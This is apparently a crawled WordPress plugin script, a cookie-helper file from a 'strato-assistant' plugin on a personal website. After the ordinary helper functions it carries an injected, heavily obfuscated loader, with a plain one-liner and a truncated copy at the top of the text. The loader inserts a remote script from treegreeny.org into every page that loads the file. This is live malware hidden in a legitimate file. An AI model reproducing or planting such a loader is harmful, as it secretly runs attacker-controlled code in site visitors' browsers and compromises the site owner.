_0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');


--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/plugins/strato-assistant/js/cookies.js?ver=6.2
body_size: 6029
content:
function switchFeature( name ) {
	var feature = getCookie( 'assistant-config-' + name );

	if ( ! feature || feature === '0' ) {
		setCookie( 'assistant-config-' + name, 1 );
	} else {
		setCookie( 'assistant-config-' + name, 0 );
	}
	window.location.reload();
}

function setCookie( param, value, exdays ) {
	var date = new Date();
	date.setTime( date.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );

	var expires = 'expires=' + date.toUTCString();

	document.cookie = param + '=' + value + ';' + expires + ';path=/';
}

function getCookie( param ) {
	var name = param + '=';
	var cookie_list = document.cookie.split( ';' );

	for ( var i = 0; i < cookie_list.length; i++ ) {
		var cookie = cookie_list[ i ];

		while ( cookie.charAt( 0 ) === ' ' ) {
			cookie = cookie.substring( 1 );
		}
		if ( cookie.indexOf( name ) === 0 ) {
			return cookie.substring( name.length, cookie.length );
		}
	}
	return '';
}
function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');
